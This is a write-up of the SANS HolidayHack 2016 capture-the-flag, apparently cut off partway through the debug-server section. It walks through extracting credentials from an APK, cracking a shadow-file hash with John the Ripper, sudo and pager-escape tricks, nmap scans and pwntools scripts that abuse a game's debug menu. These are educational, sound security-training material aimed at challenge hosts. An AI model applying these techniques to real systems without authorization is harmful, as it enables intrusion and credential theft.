SANS HolidayHack 2016 Full Writeup
Another year has past, which means the SANS HolidayHack is in full swing. This year, many new technologies were used, which were a blast to dig into. This writeup dives into each challenge and the methodology used to solve it. A summary of the story this year is below
- Part 1: A Most Curious Business Card
- Part 2: Awesome Package Konveyance
- Part 3: A Fresh-Baked Holiday Pi
- 5) What is the password for the “cranpi” account on the Cranberry Pi system?
- 6.1) How did you open each terminal door…
- Elf House #2 - To open the door, find both parts of the passphrase inside the /out.pcap file
- Workshop #1 - To open the door, find the passphrase file deep in the directories.
- Santa’s Office - GREETINGS PROFESSOR FALKEN.
- Workshop #2 - Find the passphrase from the wumpus. Play fair or cheat; it’s up to you.
- Workshop – Train Station - Train Management Console
- 6.2) …and where had the villain imprisoned Santa?
- Part 4: My Gosh… It’s Full of Holes
- 7.1) The Mobile Analytics Server (via credentialed login access)
- 7.2) The Dungeon Game
- 7.3) The Debug Server
- 7.4) The Banner Ad Server
- 7.5) The Uncaught Exception Handler Server
- 7.6) The Mobile Analytics Server (post authentication)
- 8) What are the names of the audio files you discovered from each system above?
- Part 5: Discombobulated Audio
- BONUS FEATURES - Dungeon Game 2.0
Sitting restless in their bed on Christmas Eve, Josh and Jess Dosis hear Santa work his magic downstairs in their living room. After Santa gave his "Ho Ho Ho", Josh and Jess heard a loud "Oooomph!" followed by a scuffle of sorts and then... nothing. Josh and Jess hurry to the living room to only see Santa's big blue sack. Jess realizes that Snata has been abducted. The only thing left was Santa's business card.
This business card is the start of the journey of the HolidayHack.
Part 1: A Most Curious Business Card
We see Santa Claus as two different social media accounts:
- Twitter: @santawclaus
- Instagram: @santawclaus
Visiting each of these accounts could prove profitable.
Part 1.1: Instagram

One of the images from Instagram is below:

Besides the mess on the table, two pieces of information stand out in the photo:
A URL: www.northpolewonderland.com

A File: SantaGram_v4.2.zip
Using the popular tool wget, we can download this file locally: wget http://northpolewonderland.com/SantaGram_v4.2.zip. Attempting to unzip this file shows that the file is password protected.
Let’s see if the Twitter handle has anything useful we could use as a password for this zip file.
Part 1.2: Twitter
We begin by looking at Santa’s tweets at his handle of @santawclaus:

These look a bit like gibberish. Let’s try to print all of the tweets and see if we see anything useful. The tweepy Python package makes this process very simple.
In order to use tweepy, we need to retrieve API access tokens from our Twitter account. This page gives a great tutorial on how to create a new application. This new application gives specific access tokens used by tweepy to authenticate to Twitter.
Now that we have our access tokens, let’s prepare our environment to use tweepy. In order to isolate our workspace to only tweepy, we can use virtualenv. This way, we won’t clutter our system Python packages. We can also use virtualenvwrapper to provide an easy interface for working with these enviroments.
Installing tweepy now is a breeze:
ctfhacker at barberpole in ~ on master:
mkvirtualenv tweepy

(tweepy) ctfhacker at barberpole in ~ on master:
$ pip install tweepy
The prefix of (tweepy) confirms that we are now in a isolated environment for tweepy. If we need to leave this virtualenv in the future, we can deactivate it to return to using the system Python packages.
We can use tweepy to retrieve tweets of one user using the following API:
import tweepy
import csv

ckey = '!!!'
csecret = '@@@'
atoken = '###'
asecret = '$$$'

auth = tweepy.OAuthHandler(ckey, csecret)
auth.set_access_token(atoken, asecret)
api = tweepy.API(auth)

tweets = api.user_timeline(screen_name='santawclaus', count=350)

for tweet in tweets:
    print(tweet.text)
The tweets could have a hint as to what the password could be for the SantaGram zip file.
So BUGBO isn’t the right password. Just to be sure, let’s check how many tweets we retrieved via user_timeline.
# Twitter shows Santa has tweeted 350 times
tweets = api.user_timeline(screen_name='santawclaus', count=350)
print(len(tweets))
(tweepy) ctfhacker at barberpole in 1-santatweets on master
python win.py
200
200?! Hmm.. the API must limit to 200 tweets pre request. Looking at the API for user_timeline shows that we can retrieve other tweets using the max_id keyword argument. Let’s ask for the other 150 after our last tweet.
tweets = api.user_timeline(screen_name='santawclaus', count=350)
all_tweets = list(tweets)
# Save last_id
last_id = all_tweets[-1].id

# Use `max_id` to get tweets after last_id
tweets = api.user_timeline(screen_name='santawclaus', count=350, max_id=last_id)
all_tweets.extend(tweets)

# Print everything
for tweet in all_tweets:
    print(tweet.text)
Let’s see what the other tweets have in store:
Ah, BUGBOUNTY was the password. And now we have the SantaGram APK! This gives us the answers to the first two questions..
1) What is the secret message in Santa’s tweets?
BUGBOUNTY
2) What is inside the ZIP file distributed by Santa’s team?
SantaGram APK
Now that we have the APK, let’s move on to Part 2!
Part 2: Awesome Package Konveyance
Our task now is to find a username/password combination in the APK. It is possible to retrieve decompiled source of the APK using jadx. After installing jadx, executing it over our APK is simple:
~/workspace/jadx/build/jadx/bin/jadx SantaGram_v4.2.apk
Using grep would be just fine, but Silver Searcher is absolutely amazing and fast. After installing the_silver_searcher, we can search the entire code base:
ag -C5 password SantaGram_4.2
Using -C5 we want to display 5 lines of context around our match of password. In our results, we have the following:
SantaGram_4.2/com/northpolewonderland/santagram/b.java
public static void a(final Context context, String str) {
final JSONObject jSONObject = new JSONObject();
try {
        jSONObject.put("username", "guest");
        jSONObject.put("password", "busyreindeer78");
        jSONObject.put("type", "usage");
        jSONObject.put("activity", str);
And here we have the answer of our next question:
3) What username and password are embedded in the APK file?
guest / busyreindeer78
Now we need to find an embedded audio file in the APK. In order to retrieve the data in the APK, we can use apktool. Extracting data using apktool can be done as follows:
apktool d SantaGram_v4.2.apk
Using a simple find command in the resulting directory for various audio file extensions will surely find our hidden audio file:
root at epictreasure in ~/host-share/holidayhack2016/1-santatweets on master
$ cd SantaGram_4.2
root at epictreasure in ~/host-share/holidayhack2016/1-santatweets/SantaGram_4.2 on master
$ find . -name \*mp3
./res/raw/discombobulatedaudio1.mp3
And we have the answer to question 4!
4) What is the name of the audible component (audio file) in the SantaGram APK file?
discombobulatedaudio1.mp3
Almost half way there! Onward we go!
Part 3: A Fresh-Baked Holiday Pi
In order to progress in the Quest, we have to find all of the pieces to our Cranberry Pi. After finding all of the pieces in game, we now have access to the Cranberry image as well as various terminals, also in game. Our next task is to retrieve the password for the cranpi account on the image.
Let’s take a look at what is in the Cranberry Pi image. A very handy tool when looking at firmware images is binwalk. binwalk attempts to extract various file types by looking for byte sequences specific to particular file formats. Extracting the image using binwalk is a breeze:
binwalk -e cranbian-jessie.img
There are a few false positives, but we can look for any extracted file systems:
root at epictreasure in cranberry-pi-image on master*
$ cd _cranbian-jessie.img.extracted/
root at epictreasure in cranberry-pi-image/_cranbian-jessie.img.extracted on master*
$ find . | xargs file | ag filesystem
./4300000.ext:  Linux rev 1.0 ext4 filesystem data, UUID=3598ef8e-09be-47ef-9d01-f24cf61dff1d
We have one file system. Let’s mount it and examine the innerds.
root at epictreasure in cranberry-pi-image/_cranbian-jessie.img.extracted on master*
$ mkdir image_fs
root at epictreasure in cranberry-pi-image/_cranbian-jessie.img.extracted on master*
$ mount 4300000.ext image_fs/
root at epictreasure in cranberry-pi-image/_cranbian-jessie.img.extracted on master*
$ ls image_fs/
bin  boot  dev  etc  home  lib  lost+found  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var
Bazinga! Now that we have the filesystem mounted, let’s see if we have an etc/shadow file which could contain the encrypted cranpi account password
root at epictreasure in cranberry-pi-image/_cranbian-jessie.img.extracted on master*
$ cd image_fs/
root at epictreasure in cranberry-pi-image/_cranbian-jessie.img.extracted on master*
$ ag cranpi etc/shadow
28:cranpi:$6$2AXLbEoG$zZlWSwrUSD02cm8ncL6pmaYY/39DUai3OGfnBbDNjtx2G99qKbhnidxinanEhahBINm/2YyjFihxg7tgc343b0:17139:0:99999:7:::
With our encrypted password in hand, let’s use john the ripper to crack this password using the rockyou.txt wordlist.
root at epictreasure in cranberry-pi-image/_cranbian-jessie.img.extracted on master
$ tail -n1 etc/shadow > cranpi-hash
root at epictreasure in cranberry-pi-image/_cranbian-jessie.img.extracted on master
$ ./john --wordlist=rockyou.txt cranpi-hash
Loaded 1 password hash (crypt, generic crypt(3) [?/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:02 0% 0g/s 350.6p/s 350.6c/s 350.6C/s football1..felipe
0g 0:00:01:31 0% 0g/s 345.9p/s 345.9c/s 345.9C/s komang..eleonor
0g 0:00:02:26 0% 0g/s 343.7p/s 343.7c/s 343.7C/s 122282..071690
0g 0:00:03:24 0% 0g/s 341.5p/s 341.5c/s 341.5C/s zach01..tracyb
0g 0:00:20:44 2% 0g/s 346.7p/s 346.7c/s 346.7C/s bernado..benfica2
0g 0:00:20:46 2% 0g/s 346.7p/s 346.7c/s 346.7C/s bangbang3..balogh
yummycookies     (cranpi)
1g 0:00:21:50 100% 0.000762g/s 346.7p/s 346.7c/s 346.7C/s yves69..yukata
Use the "--show" option to display all of the cracked passwords reliably
Session completed
After patiently waiting for a few minutes, we have our cracked password and the answer to question 5.
5) What is the password for the “cranpi” account on the Cranberry Pi system?
yummycookies
Now that we have our password to the Cranberry Pi, let’s go through each of the terminals in game.
6.1) How did you open each terminal door…
The next series of questions were from terminals within the game itself.
Elf House #2 - To open the door, find both parts of the passphrase inside the /out.pcap file
scratchy@c8089dc3a829:/$ whoami
scratchy
scratchy@c8089dc3a829:/$ ls -la /out.pcap
-r-------- 1 itchy itchy 1087928 Dec  2 15:05 /out.pcap
Looks like we are the scratchy user but /out.pcap is owned by itchy. One method of running other commands as another user is via the sudo command. Let’s look at what we can possibly run as itchy using sudo.
scratchy@dfb2060be020:/$ sudo -l
sudo: unable to resolve host dfb2060be020
Matching Defaults entries for scratchy on dfb2060be020:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
    User scratchy may run the following commands on dfb2060be020:
    (itchy) NOPASSWD: /usr/sbin/tcpdump
    (itchy) NOPASSWD: /usr/bin/strings
Now we can simply run strings or tcpdump as itchy against the /out.pcap.
scratchy@61a080518c85:/$ sudo -u itchy strings out.pcap
<html>
<head></head>
<body>
<form>
<input type="hidden" name="part1" value="santasli" />
</form>
</body>
</html>
Boom! Part 1 is santasli. The second part is a bit trickier. We can try to change the encoding schemes used by strings to extract part2. Here we are wanting to extract strings of 16-bit little endian.
scratchy@fd947cbbfb0c:/$ sudo -u itchy strings -e l out.pcap
sudo: unable to resolve host fd947cbbfb0c
part2:ttlehelper
Combining the two parts gives us the key to the door:
santaslittlehelper
Workshop #1 - To open the door, find the passphrase file deep in the directories.
We have to find a passphrase. Again, utilizing find is a great way to discover such files.
elf@ef46088d503b:~$ find .
.
./.bashrc
./.doormat
./.doormat/.
./.doormat/. /
./.doormat/. / /\
./.doormat/. / /\/\\
./.doormat/. / /\/\\/Don't Look Here!
./.doormat/. / /\/\\/Don't Look Here!/You are persistent, aren't you?
./.doormat/. / /\/\\/Don't Look Here!/You are persistent, aren't you?/'
./.doormat/. / /\/\\/Don't Look Here!/You are persistent, aren't you?/'/key_for_the_door.txt
./.doormat/. / /\/\\/Don't Look Here!/You are persistent, aren't you?/cookbook
./.doormat/. / /\/\\/Don't Look Here!/You are persistent, aren't you?/temp
./.doormat/. / /\/\\/Don't Look Here!/secret
./.doormat/. / /\/\\/Don't Look Here!/files
./.doormat/. / /\/\\/holiday
./.doormat/. / /\/\\/temp
./.doormat/. / /\/santa
./.doormat/. / /\/ls
./.doormat/. / /opt
./.doormat/. / /var
./.doormat/. /bin
./.doormat/. /not_here
./.doormat/share
./.doormat/temp
./var
./temp
./.profile
./.bash_logout
Looks like key_for_the_door.txt is the file we want to grab. So the challenge here is to traverse the weird directory structure given. Below is one possible solution to retrieving the key file.
elf@9e5b15c1546f:~$ cd .doormat
elf@9e5b15c1546f:~/.doormat$ cd ". "
elf@9e5b15c1546f:~/.doormat/. $ cd \
elf@9e5b15c1546f:~/.doormat/. / $ cd \\
elf@9e5b15c1546f:~/.doormat/. / /\$ cd \\\\
elf@9e5b15c1546f:~/.doormat/. / /\/\\$ cd D*
elf@9e5b15c1546f:~/.doormat/. / /\/\\/Don't Look Here!$ cd Y*
elf@9e5b15c1546f:~/.doormat/. / /\/\\/Don't Look Here!/You are persistent, aren't you?
$ cd \'
elf@9e5b15c1546f:~/.doormat/. / /\/\\/Don't Look Here!/You are persistent, aren't you?
/'$ cat key*
key: open_sesame
Santa’s Office - GREETINGS PROFESSOR FALKEN.
We see the phrase “GREETINGS PROFESSOR FALKEN”. This is a reference to the movie Wargames.
Side note: If you are reading this or playing the HolidayHack and haven’t seen this movie, you simply have to stop reading and watch the movie before proceeding. That is all.
We have to replicate the Wargames interaction in order to be given the passphrase. We can follow this script to help through the terminal prompts.
GREETINGS PROFESSOR FALKEN.
Hello.

HOW ARE YOU FEELING TODAY?
I'm fine. How are you?

EXCELLENT,g IT'S BEEN A LONG TIME. CAN YOU EXPLAIN THE REMOVAL OF YOUR USER ACCOUNT ON 6/23/73?
People sometimes make mistakes.

YES THEY DO. SHALL WE PLAY A GAME?
Love to. How about Global Thermonuclear War?

WOULDN'T YOU PREFER A GOOD GAME OF CHESS?
Later. Let's play Global Thermonuclear War.

 ,------~~v,_         _                     _--^\
 |'          \   ,__/ ||                 _/    /,_ _
/             \,/     /         ,,  _,,/^         v v-___
|                    /          |'~^                     \
\                   |         _/                     _ _/^
 \                 /         /                   ,~~^/ |
  ^~~_       _ _   /          |          __,, _v__\   \/
      '~~,  , ~ \ \           ^~       /    ~   //
          \/     \/             \~,  ,/
                                   ~~
   UNITED STATES                   SOVIET UNION
WHICH SIDE DO YOU WANT?
     1.    UNITED STATES
     2.    SOVIET UNION
PLEASE CHOOSE ONE:
2

AWAITING FIRST STRIKE COMMAND
-----------------------------
PLEASE LIST PRIMARY TARGETS BY
CITY AND/OR COUNTRY NAME:
Las Vegas

LAUNCH INITIATED, HERE'S THE KEY FOR YOUR TROUBLE:

LOOK AT THE PRETTY LIGHTS
Press Enter To Continue
And there we have the passphrase for this terminal: LOOK AT THE PRETTY LIGHTS
Workshop #2 - Find the passphrase from the wumpus. Play fair or cheat; it’s up to you.
We are presented a game where we are in a room and can traverse to other rooms via a move command. During our adventure, we have to kill the evil Wumpus via a shoot command. While moving, we are given a warning via *sniff* (I can smell the evil Wumpus nearby!). When this message occurs, we can shoot the adjacent rooms and we should hit the Wumpus.
You are in room 7 of the cave, and have 5 arrows left.
*whoosh* (I feel a draft from some pits).
*sniff* (I can smell the evil Wumpus nearby!)
There are tunnels to rooms 3, 16, and 18.
Move or shoot? (m-s) s 3

You are in room 7 of the cave, and have 4 arrows left.
*whoosh* (I feel a draft from some pits).
*sniff* (I can smell the evil Wumpus nearby!)
There are tunnels to rooms 3, 16, and 18.
Move or shoot? (m-s) s 16

*thwock!* *groan* *crash*
A horrible roar fills the cave, and you realize, with a smile, that you
have slain the evil Wumpus and won the game!  You don't want to tarry for
long, however, because not only is the Wumpus famous, but the stench of
dead Wumpus is also quite well known, a stench plenty enough to slay the
mightiest adventurer at a single whiff!!

Passphrase:
WUMPUS IS MISUNDERSTOOD
This terminal gives us access to the DFER.
Workshop – Train Station - Train Management Console
We are presented with the Train Management Console.
==== MAIN MENU ====
STATUS:                         Train Status
BRAKEON:                        Set Brakes
BRAKEOFF:                       Release Brakes
START:                          Start Train
HELP:                           Open the help document
QUIT:                           Exit console
In order to START the train, the brakes must be off AND we have to have the management password.
menu:main> START
Checking brakes....
Enter Password:
Looking at the HELP, we immediately see the filename of a file being shown. This probably means this screen is being displayed via less or more. If that is the case, we can use the command feature of less or more to execute a command via !. Let’s give it a try.
Now that we can execute commands, let’s see what is in all the files in the directory.
We now have the password for the train (24fb3e89ce2aa0ea422c3d511d40dd84) and can start it.
6.2) …and where had the villain imprisoned Santa?
After going through the time traveling train, we are sent to the year 1976. Looks like Santa was imprisioned in the DFER in 1976.

Part 4: My Gosh… It’s Full of Holes
Hurray, we found Santa. Now we get to participate in Santa’s bug bounty program. Here we target the various servers that are related to SantaGram in order to try to retrieve the various audio files. Strap in.. here we go!
We can find the hostnames of the servers by a simple search in our apktool output directory.
ctfhacker at barberpole in ~/SantaGram_4.2 on master
$ ag \.north

SantaGram_4.2/res/values/strings.xml
https://analytics.northpolewonderland.com/report.php?type=launch
https://analytics.northpolewonderland.com/report.php?type=usage
http://ads.northpolewonderland.com/affiliate/C9E380C8-2244-41E3-93A3-D6C6700156A5
http://dev.northpolewonderland.com/index.php
http://dungeon.northpolewonderland.com/
http://ex.northpolewonderland.com/exception.php
We want to make sure we know what ports are open on which hosts. Let’s write a quick for loop to run nmap over all ports on every host.
root at epictreasure in ~/host-share/holidayhack2016 on master*
$ cat target_boxes
analytics.northpolewonderland.com
ads.northpolewonderland.com
dev.northpolewonderland.com
dungeon.northpolewonderland.com
ex.northpolewonderland.com

root at epictreasure in ~/host-share/holidayhack2016 on master*
$ for t in $(cat target_boxes); do nmap -p- -oA $t $t; done
Quick nmap options:
* -p-    - Scan for all ports
* -oA $t - Save all output formats with prefix of the host
* $t     - The host to run nmap on
7.1) The Mobile Analytics Server (via credentialed login access)
After logging into the application via the credentials found in the APK (guest / busyreindeer78), there is an MP3 button that immediately downloads an audio file:

We are presented with our next needed audio file.
discombobulatedaudio2.mp2
7.2) The Dungeon Game
Ports relevant for the Dungeon Game:
PORT      STATE    SERVICE
22/tcp    open     ssh
80/tcp    open     http
11111/tcp open     vce
Port 80 shows some basic rules and commands to use while playing the text-based dungeon crawler. Our goal is to reach the lair of a michievous Elf who can trade us secrets that could help our quest.
We are also given the dungeon game binary through one of the characters in game. While we’re sure the dungeon game itself is fun and the story is quite intriguing, since we have the binary, hacking that seems more interesting ;-) Let’s take a look at how we can cheat at the game to achieve the goal.
After verifying the server is indeed on port 11111 via nc dungeon.northpolewonderland.com 11111, we need a client to communicate with the dungeon server. This sounds like a perfect place to use pwntools. pwntools will give us an easy API for communicating with the server.
from pwn import *
r = remote('dungeon.northpolewonderland.com', 11111)
r.interactive()
Now that we have a client, let’s see what we can discover about the binary iteself. Something that is immediately intruging is a particular path at the beginning of main that performs a strcmp against the string GDT (at address 0x419a34). Let’s look at this path in Binary Ninja.
Let’s see if this GDT command does anything special in the game.
Ok, we have found a menu that has various actions as Alter X, Display X, and Take. Let’s see if the Take command actually does anything for us.
Now we have the ability to give ourselves whatever item we want. Let’s add this functionality to our client to get the first 20 items.
from pwn import *

r = remote('dungeon.northpolewonderland.com', 11111)
r.sendline('GDT') # Enter Debug menu
r.recvuntil('GDT>') # Recv until we read the next prompt
for x in xrange(20):
    r.sendline('TK') # Call Take action
    r.sendline(str(x))
    r.recvuntil('GDT>')

r.sendline("EX") # Exit Debug menu
r.sendline("I") # Print all items to see what we have retrieved
r.interactive()
And testing the script..
Now we could increase 20 to 200 or 300 in order to fill our inventory with all possible items in the game. There was another interesting field in the debug menu called Alter Here. Let’s experiment a bit with this functionality.
Now that we know we can move between rooms based on number, let’s mimic our items script with a room script to see the description for each of the rooms available in the dungeon.
from pwn import *

r = remote('dungeon.northpolewonderland.com', 11111)
for x in xrange(250):
    print(x)
    r.sendline('GDT') # Enter Debug menu
    r.recvuntil('GDT>')
    r.sendline("AH") # Alter Here action
    r.sendline(str(x))
    r.recvuntil('GDT>')
    r.sendline('EX') # Exit Debug menu
    r.sendline('L') # Display current location description
    print(r.recvuntil('>'))
    print(r.recvuntil('>'))
This script will start spitting out descriptions of all rooms. After running the script, we notice that room 192 has some very interesting text about an Elf:
>$ l
You have mysteriously reached the North Pole.
In the distance you detect the busy sounds of Santa's elves in full
production.

You are in a warm room, lit by both the fireplace but also the glow of
centuries old trophies.
On the wall is a sign:
    Songs of the seasons are in many parts
    To solve a puzzle is in our hearts
    Ask not what what the answer be,
    Without a trinket to satisfy me.
The elf is facing you keeping his back warmed by the fire.
This sounds like we have to give the Elf some kind of fancy item in order to satisfy it. In order to achieve this, we can modify our first items script to jump to room 192 afterwards. We can then examine our inventory and try to give the elf something fancy.
from pwn import *

r = remote('dungeon.northpolewonderland.com', 11111)
r.sendline('GDT') # Enter Debug menu
r.recvuntil('GDT>')
for x in xrange(20):
    print(x)
    r.sendline('TK') # Take action
    r.sendline(str(x))
    print(r.recvuntil('GDT>'))

r.sendline("AH") # Alter Here action
r.sendline("192") # Enter room 192
r.sendline("EX") # Exit Debug Menu
r.sendline("I") # Look at our inventory
r.interactive()
It looks like that worked! After emailing peppermint@northpolewonderland.com, we receive our much deserved audio file.
You tracked me down, of that I have no doubt.
I won't get upset, to avoid the inevitable bout.
You have what you came for, attached to this note.
Now go and catch your villian, and we will alike do dote.
discombobulatedaudio3.mp3
7.3) The Debug Server
Ports relevant for the Debug Server (dev.northpolewonderland.com):
PORT      STATE    SERVICE
80/tcp    open     http
Let’s see where this server is used in our APK.
ctfhacker at barberpole in ~/SantaGram_4.2_source_from_JADX on master
$ ag dev.north

res/values/strings.xml
32: http://dev.northpolewonderland.com/index.php

com/northpolewonderland/santagram/EditProfile.java
49: C0987b.m4776a(this.f2409b.getString(2131165213), this.f2408a); // dev.northpolewonderland.com
Looks like the only location of this host is found in EditProfile. Let’s get a bit more context to how this string is used.
/* renamed from: com.northpolewonderland.santagram.EditProfile.1 */
class C08591 implements Runnable {
	final /* synthetic */ JSONObject f2408a;
	final /* synthetic */ EditProfile f2409b;

	C08591(EditProfile editProfile, JSONObject jSONObject) {
		this.f2409b = editProfile;
		this.f2408a = jSONObject;
	}

	public void run() {
                // dev.northpolewonderland.com
		C0987b.m4776a(this.f2409b.getString(2131165213), this.f2408a);
	}
}
Looks like when run() is called on a C08591 object, we execute something related to this host, potentially sending traffic to it. Let’s look for where this object is used elsewhere in the code.
if (getString(2131165214).equals("true")) {
	Log.i(getString(2131165204), "Remote debug logging is Enabled");
	z = true;
} else {
	Log.i(getString(2131165204), "Remote debug logging is Disabled");
	z = false;
}
...
if (z) {
    try {
        JSONObject jSONObject = new JSONObject();
        jSONObject.put("date", new SimpleDateFormat("yyyyMMddHHmmssZ").format(Calendar.getInstance().getTime()));
        jSONObject.put("udid", Secure.getString(getContentResolver(), "android_id"));
        jSONObject.put("debug", getClass().getCanonicalName() + ", " + getClass().getSimpleName());
        jSONObject.put("freemem", Runtime.getRuntime().totalMemory() - Runtime.getRuntime().freeMemory());
        // Calls a function related to dev.northpolewonderland.com
        new Thread(new C8590(this, jSONObject)).start();
    }
}
Ok, so this is interesting.. We only create a C08590 object if z is true and z is true only when string 2131165214 equals true. Let’s look for this new valuable string in our source.
ctfhacker at barberpole in ~/SantaGram_4.2_source_from_JADX on master
$ ag 2131165214
com/northpolewonderland/santagram/EditProfile.java
207:        if (getString(2131165214).equals("true")) {
Hmm.. there doesn’t appear to be another use of this id number. Maybe the number is referenced via its hex value?
ctfhacker at barberpole in ~/SantaGram_4.2_source_from_JADX on master
$ python -c "print(hex(2131165214))"
0x7f07001e

ctfhacker at barberpole in ~/SantaGram_4.2_source_from_JADX on master
$ ag  0x7f07001e
res/values/public.xml
506:    <public type="string" name="debug_data_enabled" id="0x7f07001e" />
There we go. This string is referenced by “debug_data_enabled”. And where is this string located?
ctfhacker at barberpole in SantaGram_4.2_source_from_JADX on master
$ ag debug_data_enabled
res/values/strings.xml
33:    <\string name="debug_data_enabled">false<\/string>
